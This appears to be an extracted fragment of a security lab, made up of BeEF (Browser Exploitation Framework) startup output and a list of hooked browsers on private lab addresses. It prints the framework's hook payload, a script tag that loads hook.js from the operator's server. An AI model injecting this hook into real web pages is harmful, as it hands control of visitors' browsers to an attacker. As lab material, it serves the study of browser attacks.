 Hooked Browsers
Online Browsers
Offline Browsers
10.0.2.15
? ? 10.0.2.6
? ? 10.0.2.6
? ? 10.0.2.6
[-] (Password must be different from "beef")
[-] Please type a new password for the beef user:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>